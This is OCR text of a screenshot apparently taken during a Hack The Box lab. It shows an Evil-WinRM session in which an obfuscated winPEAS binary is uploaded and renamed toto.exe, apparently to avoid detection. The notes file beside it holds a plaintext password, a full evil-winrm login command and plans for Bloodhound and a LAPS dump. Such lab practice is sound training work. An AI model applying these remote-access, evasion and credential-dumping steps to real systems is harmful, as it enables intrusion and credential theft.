 Burp Suite Comm...
Release Release r...
*Notes.txt (~/hac...
WinRM
03:51 PM
WinRM
File Actions Edit View Help
VPN × Metasploit × Nmap × Socat × WinRM × Tab3 × Tab4 × Tab5 × Tab6 ×
Data: 2397524 bytes of 2397524 bytes copied
Info: Upload successful!
*Evil-WinRM* PS C:\Temp> dir
Directory: C:\Temp
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 1/24/2022 8:51 PM 1777960 winPEASx64_ofs.exe
*Evil-WinRM* PS C:\Temp> move winPEASx64_ofs.exe toto.exe
*Evil-WinRM* PS C:\Temp> dir
Directory: C:\Temp
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 1/24/2022 8:51 PM 1777960 toto.exe
*Evil-WinRM* PS C:\Temp>
Open
*Notes....
~/hackthe...
Save
pass: G1#Ny5@2dvht
On peut se connecter avec :
evil-winrm -i apt.htb.local -u 'htb.loca-
l\henry.vinson_adm' -p 'G1#Ny5@2dvht'
- WinPEAS
- Bloodhound
- LAPS dump
xt Tab Width: 11 Ln 58, Col 12 INS